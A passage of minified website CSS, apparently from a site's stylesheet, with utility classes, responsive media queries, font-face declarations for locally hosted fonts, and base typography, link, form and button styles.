(hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media not all and (min-width:640px){.max-sm\:block{display:block}.max-sm\:pb-0{padding-bottom:0}.max-sm\:leading-\[20px\]{--tw-leading:20px;line-height:20px}}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-0{left:0}.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mr-\[2rem\]{margin-right:2rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:ml-\[2rem\]{margin-left:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:cursor-default{cursor:default}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:p-4{padding:1rem}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pr-16{padding-right:4rem}.sm\:pl-16{padding-left:4rem}.sm\:text-right{text-align:right}.sm\:text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}.sm\:shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}@media (min-width:744px){.md\:col-span-3{grid-column:span 3/span 3}.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:h-\[160px\]{height:160px}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:leading-\[38px\]{--tw-leading:38px;line-height:38px}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mr-\[0\]{margin-right:0}.lg\:mr-auto{margin-right:auto}.lg\:mb-8{margin-bottom:2rem}.lg\:ml-auto{margin-left:auto}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:h-\[160px\]{height:160px}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media (min-width:1133px){.xl\:h-\[160px\]{height:160px}.xl\:w-auto{width:auto}.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}.xl\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) 